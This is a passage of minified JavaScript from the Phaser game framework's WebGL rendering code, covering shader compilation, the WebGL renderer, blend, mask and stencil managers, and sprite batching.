t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.ComplexPrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},L.ComplexPrimitiveShader.prototype.constructor=L.ComplexPrimitiveShader,L.ComplexPrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.color=t.getUniformLocation(e,"color"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.glContexts=[],L.instances=[],L._enableMultiTextureToggle=!1,L.WebGLRenderer=function(t,e){this.game=t,this.extensions={},this.type=Phaser.WEBGL,this.resolution=t.resolution,this.transparent=t.transparent,this.autoResize=!1,this.preserveDrawingBuffer=t.preserveDrawingBuffer,this.clearBeforeRender=t.clearBeforeRender,this.powerPreference=t.powerPreference,this.width=t.width,this.height=t.height,this.view=t.canvas,this._contextOptions={alpha:this.transparent,antialias:t.antialias,failIfMajorPerformanceCaveat:e.failIfMajorPerformanceCaveat,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:this.preserveDrawingBuffer,powerPreference:t.powerPreference},this.projection=new L.Point,this.offset=new L.Point,this.shaderManager=new L.WebGLShaderManager,this.spriteBatch=new L.WebGLSpriteBatch(t),this.maskManager=new L.WebGLMaskManager,this.filterManager=new L.WebGLFilterManager,this.stencilManager=new L.WebGLStencilManager,this.blendModeManager=new L.WebGLBlendModeManager,this.renderSession={},this.currentBatchedTextures=[],this.renderSession.game=this.game,this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,(this.renderSession.renderer=this).renderSession.resolution=this.resolution,this.renderSession.roundPixels=e.roundPixels||!1,this.renderSession.maxTextureAvailableSpace=null,this.initContext(),this.mapBlendModes()},L.WebGLRenderer.prototype.constructor=L.WebGLRenderer,L.WebGLRenderer.prototype.initContext=function(){var t=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(!(this.gl=t))throw new Error("This browser does not support webGL. Try using the canvas renderer");this.maxTextures=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=this.gl.getParameter(t.MAX_TEXTURE_SIZE),this.glContextId=t.id=L.WebGLRenderer.glContextId++,L.glContexts[this.glContextId]=t,L.instances[this.glContextId]=this,t.disable(t.DEPTH_TEST),t.disable(t.CULL_FACE),t.enable(t.BLEND),this.shaderManager.setContext(t),this.spriteBatch.setContext(t),this.maskManager.setContext(t),this.filterManager.setContext(t),this.blendModeManager.setContext(t),this.stencilManager.setContext(t),this.renderSession.gl=this.gl,this.resize(this.width,this.height),this.extensions.compression={};var e=t.getExtension("WEBGL_compressed_texture_etc1")||t.getExtension("WEBKIT_WEBGL_compressed_texture_etc1"),i=t.getExtension("WEBGL_compressed_texture_pvrtc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),s=t.getExtension("WEBGL_compressed_texture_s3tc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");e&&(this.extensions.compression.ETC1=e),i&&(this.extensions.compression.PVRTC=i),s&&(this.extensions.compression.S3TC=s)},L.WebGLRenderer.prototype.setTexturePriority=function(t){if(L._enableMultiTextureToggle){for(var e=function(t){return--t,t|=t>>1,t|=t>>2,t|=t>>4,t|=t>>8,t|=t>>16,++t},i=this.gl,s=i.getParameter(i.MAX_TEXTURE_IMAGE_UNITS),r=i.getParameter(i.MAX_TEXTURE_SIZE),n=this.game.cache._cache.image,a=null,o=0;o<this.currentBatchedTextures.length;o++)(a=this.currentBatchedTextures[o])in n?n[a].base.textureIndex=0:console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);for(var h=r-e(Math.max(this.width,this.height)),l=this.currentBatchedTextures.length=0;l<t.length;++l)if((a=t[l])in n){var u=n[a].base;(h-=e(Math.max(u.width,u.height)))<=0?(u.textureIndex=0,console.warn('setTexturePriority: Image "%s" was given textureIndex=0 because there is no available texture space (%s).',a,h)):u.textureIndex=1+l%(s-1),this.currentBatchedTextures.push(a)}else console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);return this.renderSession.maxTextureAvailableSpace=h,this.currentBatchedTextures}console.warn("setTexturePriority error: Multi Texture support hasn't been enabled in the Phaser Game Config.")},L.WebGLRenderer.prototype.render=function(t){if(!this.contextLost){var e=this.gl;e.viewport(0,0,this.width,this.height),e.bindFramebuffer(e.FRAMEBUFFER,null),this.game.clearBeforeRender&&(e.clearColor(t._bgColor.r,t._bgColor.g,t._bgColor.b,t._bgColor.a),e.clear(e.COLOR_BUFFER_BIT)),this.offset.x=this.game.camera._shake.x,this.offset.y=this.game.camera._shake.y,this.renderDisplayObject(t,this.projection)}},L.WebGLRenderer.prototype.postRender=function(){this.gl.flush()},L.WebGLRenderer.prototype.renderDisplayObject=function(t,e,i,s){this.renderSession.blendModeManager.setBlendMode(L.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=i?-1:1,this.renderSession.projection=e,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,i),t._renderWebGL(this.renderSession,s),this.spriteBatch.end()},L.WebGLRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},L.WebGLRenderer.prototype.updateCompressedTexture=function(t){if(!t.hasLoaded)return!1;var e=this.gl,i=t.source;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.compressedTexImage2D(e.TEXTURE_2D,0,i.glExtensionFormat,i.width,i.height,0,i.textureData),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.updateTexture=function(t){if(!t.hasLoaded||!t.source)return!1;if(t.source.compressionAlgorithm)return this.updateCompressedTexture(t);var e=this.gl;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultipliedAlpha),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t.source),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.destroy=function(){L.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,Phaser.CanvasPool.remove(this),L.instances[this.glContextId]=null,L.WebGLRenderer.glContextId--},L.WebGLRenderer.prototype.mapBlendModes=function(){var t=this.gl;if(!L.blendModesWebGL){var e=[],i=L.blendModes;e[i.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.ADD]=[t.SRC_ALPHA,t.DST_ALPHA],e[i.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA],e[i.SCREEN]=[t.SRC_ALPHA,t.ONE],e[i.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],L.blendModesWebGL=e}},L.WebGLRenderer.prototype.getMaxTextureUnit=function(){var t=this.gl;return t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)},L.enableMultiTexture=function(){L._enableMultiTextureToggle=!0},L.WebGLRenderer.glContextId=0,L.WebGLRenderer.textureArray=[],L.WebGLBlendModeManager=function(){this.currentBlendMode=99999},L.WebGLBlendModeManager.prototype.constructor=L.WebGLBlendModeManager,L.WebGLBlendModeManager.prototype.setContext=function(t){this.gl=t},L.WebGLBlendModeManager.prototype.setBlendMode=function(t){if(this.currentBlendMode===t)return!1;this.currentBlendMode=t;var e=L.blendModesWebGL[this.currentBlendMode];return e&&this.gl.blendFunc(e[0],e[1]),!0},L.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},L.WebGLMaskManager=function(){},L.WebGLMaskManager.prototype.constructor=L.WebGLMaskManager,L.WebGLMaskManager.prototype.setContext=function(t){this.gl=t},L.WebGLMaskManager.prototype.pushMask=function(t,e){var i=e.gl;t.dirty&&L.WebGLGraphics.updateGraphics(t,i),void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.pushStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.popMask=function(t,e){var i=this.gl;void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.popStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.destroy=function(){this.gl=null},L.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},L.WebGLStencilManager.prototype.setContext=function(t){this.gl=t},L.WebGLStencilManager.prototype.pushStencil=function(t,e,i){var s=this.gl;this.bindGraphics(t,e,i),0===this.stencilStack.length&&(s.enable(s.STENCIL_TEST),s.clear(s.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(e);var r=this.count;s.colorMask(!1,!1,!1,!1),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),1===e.mode?(s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0),this.reverse?(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),this.reverse?s.stencilFunc(s.EQUAL,255-(r+1),255):s.stencilFunc(s.EQUAL,r+1,255),this.reverse=!this.reverse):(this.reverse?(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0),this.reverse?s.stencilFunc(s.EQUAL,r+1,255):s.stencilFunc(s.EQUAL,255-(r+1),255)),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP),this.count++},L.WebGLStencilManager.prototype.bindGraphics=function(t,e,i){this._currentGraphics=t;var s,r=this.gl,n=i.projection,a=i.offset;1===e.mode?(s=i.shaderManager.complexPrimitiveShader,i.shaderManager.setShader(s),r.uniform1f(s.flipY,i.flipY),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform3fv(s.color,e.color),r.uniform1f(s.alpha,t.worldAlpha*e.alpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,8,0)):(s=i.shaderManager.primitiveShader,i.shaderManager.setShader(s),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform1f(s.flipY,i.flipY),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform1f(s.alpha,t.worldAlpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,24,0),r.vertexAttribPointer(s.colorAttribute,4,r.FLOAT,!1,24,8)),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,e.indexBuffer)},L.WebGLStencilManager.prototype.popStencil=function(t,e,i){var s=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)s.disable(s.STENCIL_TEST);else{var r=this.count;this.bindGraphics(t,e,i),s.colorMask(!1,!1,!1,!1),1===e.mode?(this.reverse=!this.reverse,this.reverse?(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0)):(this.reverse?(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0)),this.reverse?s.stencilFunc(s.EQUAL,r,255):s.stencilFunc(s.EQUAL,255-r,255),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP)}},L.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},L.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var t=0;t<this.maxAttibs;t++)this.attribState[t]=!1;this.stack=[]},L.WebGLShaderManager.prototype.constructor=L.WebGLShaderManager,L.WebGLShaderManager.prototype.setContext=function(t){this.gl=t,this.primitiveShader=new L.PrimitiveShader(t),this.complexPrimitiveShader=new L.ComplexPrimitiveShader(t),this.defaultShader=new L.PixiShader(t),this.fastShader=new L.PixiFastShader(t),this.stripShader=new L.StripShader(t),this.creatureShader=L.CreatureShader?new L.CreatureShader(t):null,this.setShader(this.defaultShader)},L.WebGLShaderManager.prototype.setAttribs=function(t){var e;for(e=0;e<this.tempAttribState.length;e++)this.tempAttribState[e]=!1;for(e=0;e<t.length;e++){var i=t[e];this.tempAttribState[i]=!0}var s=this.gl;for(e=0;e<this.attribState.length;e++)this.attribState[e]!==this.tempAttribState[e]&&(this.attribState[e]=this.tempAttribState[e],this.tempAttribState[e]?s.enableVertexAttribArray(e):s.disableVertexAttribArray(e))},L.WebGLShaderManager.prototype.setShader=function(t){return this._currentId!==t._UID&&(this._currentId=t._UID,this.currentShader=t,this.gl.useProgram(t.program),this.setAttribs(t.attributes),!0)},L.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.creatureShader&&this.creatureShader.destroy(),this.gl=null},L.WebGLSpriteBatch=function(t){this.game=t,this.vertSize=5,this.size=2e3,this.vertexSize=24;var e=this.vertexSize*this.size*4,i=6*this.size;this.vertices=new ArrayBuffer(e),this.positions=new Float32Array(this.vertices),this.colors=new Uint32Array(this.vertices),this.indices=new Uint16Array(i);for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=null},L.WebGLSpriteBatch.prototype.setContext=function(t){if(this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.gl=t,L._enableMultiTextureToggle){for(var e="\tif (vTextureIndex == 0.0) {gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","void main(void) {",e,"\tgl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;","}"])}else this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"]);this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW),this.currentBlendMode=99999;var s=new L.PixiShader(t);s.fragmentSrc=this.defaultShader.fragmentSrc,s.uniforms={},s.init(),this.defaultShader.shaders[t.id]=s},L.WebGLSpriteBatch.prototype.begin=function(t){this.renderSession=t,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},L.WebGLSpriteBatch.prototype.end=function(){this.flush()},L.WebGLSpriteBatch.prototype.render=function(t,e){var i=t.texture;if(L._enableMultiTextureToggle){var s=i.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[s.textureIndex]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+s.textureIndex),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[s.textureIndex]=s)}var n=t.worldTransform;e&&(n=e),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=i.baseTexture);var a=i._uvs;if(a){var o,h,l,u,c=t.anchor.x,d=t.anchor.y;if(i.trim){var p=i.trim;o=(h=p.x-c*p.width)+i.crop.width,l=(u=p.y-d*p.height)+i.crop.height}else o=i.frame.width*(1-c),h=i.frame.width*-c,l=i.frame.height*(1-d),u=i.frame.height*-d;var f=this.currentBatchSize*this.vertexSize,m=i.baseTexture.resolution,g=i.baseTexture.textureIndex,y=n.a/m,v=n.b/m,_=n.c/m,x=n.d/m,b=n.tx,T=n.ty,w=i.crop.height;if(i.rotated){var S=n.a,M=n.b,C=n.c,P=n.d,A=h,E=o;b=n.c*w+b,T=n.d*w+T,y=6123233995736766e-32*S-C,v=6123233995736766e-32*M-P,_=S+6123233995736766e-32*C,x=M+6123233995736766e-32*P,i._updateUvsInverted(),o=l,h=u,l=E,u=A}var R=this.colors,I=this.positions,D=t.tint,O=(D>>16)+(65280&D)+((255&D)<<16)+(255*t.worldAlpha<<24);this.renderSession.roundPixels?(I[f++]=y*h+_*u+b|0,I[f++]=x*u+v*h+T|0,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b|0,I[f++]=x*u+v*o+T|0,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b|0,I[f++]=x*l+v*o+T|0,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b|0,I[f++]=x*l+v*h+T|0):(I[f++]=y*h+_*u+b,I[f++]=x*u+v*h+T,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b,I[f++]=x*u+v*o+T,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b,I[f++]=x*l+v*o+T,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b,I[f++]=x*l+v*h+T),I[f++]=a.x3,I[f++]=a.y3,R[f++]=O,I[f++]=g,this.sprites[this.currentBatchSize++]=t}},L.WebGLSpriteBatch.prototype.renderTilingSprite=function(t){var e=t.tilingTexture,i=t.texture.baseTexture.textureIndex;if(L._enableMultiTextureToggle){var s=e.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[i]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+i),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[i]=s)}this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=e.baseTexture),t._uvs||(t._uvs=new L.TextureUvs);var n=t._uvs,a=e.baseTexture.width,o=e.baseTexture.height;t.tilePosition.x%=a*t.tileScaleOffset.x,t.tilePosition.y%=o*t.tileScaleOffset.y;var h=t.tilePosition.x/(a*t.tileScaleOffset.x),l=t.tilePosition.y/(o*t.tileScaleOffset.y),u=t.width/a/(t.tileScale.x*t.tileScaleOffset.x),c=t.height/o/(t.tileScale.y*t.tileScaleOffset.y);n.x0=0-h,n.y0=0-l,n.x1=1*u-h,n.y1=0-l,n.x2=1*u-h,n.y2=1*c-l,n.x3=0-h,n.y3=1*c-l;var d=t.tint,p=(d>>16)+(65280&d)+((255&d)<<16)+(255*t.worldAlpha<<24),f=this.positions,m=this.colors,g=t.width,y=t.height,v=t.anchor.x,_=t.anchor.y,x=g*(1-v),b=g*-v,T=y*(1-_),w=y*-_,S=this.currentBatchSize*this.vertexSize,M=e.baseTexture.resolution,C=t.worldTransform,P=C.a/M,A=C.b/M,E=C.c/M,R=C.d/M,I=C.tx,D=C.ty;f[S++]=P*b+E*w+I,f[S++]=R*w+A*b+D,f[S++]=n.x0,f[S++]=n.y0,m[S++]=p,f[S++]=i,f[S++]=P*x+E*w+I,f[S++]=R*w+A*x+D,f[S++]=n.x1,f[S++]=n.y1,m[S++]=p,f[S++]=i,f[S++]=P*x+E*T+I,f[S++]=R*T+A*x+D,f[S++]=n.x2,f[S++]=n.y2,m[S++]=p,f[S++]=i,f[S++]=P*b+E*T+I,f[S++]=R*T+A*b+D,f[S++]=n.x3,f[S++]=n.y3,m[S++]=p,f[S++]=i,this.sprites[this.currentBatchSize++]=t},L.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t,e,i,s,r=this.gl;if(this.dirty){this.dirty=!1,t=this.defaultShader.shaders[r.id],r.activeTexture(r.TEXTURE0),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var n=this.vertexSize;r.vertexAttribPointer(t.aVertexPosition,2,r.FLOAT,!1,n,0),r.vertexAttribPointer(t.aTextureCoord,2,r.FLOAT,!1,n,8),r.vertexAttribPointer(t.colorAttribute,4,r.UNSIGNED_BYTE,!0,n,16),r.vertexAttribPointer(t.aTextureIndex,1,r.FLOAT,!1,n,20)}if(this.currentBatchSize>.5*this.size)r.bufferSubData(r.ARRAY_BUFFER,0,this.vertices);else{r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer);var a=this.positions.subarray(0,this.currentBatchSize*this.vertexSize);r.bufferSubData(r.ARRAY_BUFFER,0,a)}for(var o,h=0,l=0,u=null,c=this.renderSession.blendModeManager.currentBlendMode,d=null,p=!1,f=!1,m=0,g=this.currentBatchSize;m<g;m++){e=(o=this.sprites[m]).tilingTexture?o.tilingTexture.baseTexture:o.texture.baseTexture,p=c!==(i=o.blendMode),f=d!==(s=o.shader||this.defaultShader);var y=e.skipRender;if(y&&0<o.children.length&&(y=!1),(!L._enableMultiTextureToggle&&u!==e&&!y||p||f)&&(this.renderBatch(u,h,l),l=m,h=0,u=e,p&&(c=i,this.renderSession.blendModeManager.setBlendMode(c)),f)){(t=(d=s).shaders[r.id])||((t=new L.PixiShader(r)).fragmentSrc=d.fragmentSrc,t.uniforms=d.uniforms,t.init(),d.shaders[r.id]=t),this.renderSession.shaderManager.setShader(t),t.dirty&&t.syncUniforms();var v=this.renderSession.projection;r.uniform2f(t.projectionVector,v.x,v.y);var _=this.renderSession.offset;r.uniform2f(t.offsetVector,_.x,_.y)}h++}this.renderBatch(u,h,l),this.currentBatchSize=0}},L.WebGLSpriteBatch.prototype.renderBatch=function(t,e,i){if(0!==e){var s=this.gl;if(t._dirty[s.id]){if(!this.renderSession.renderer.updateTexture(t))return}else 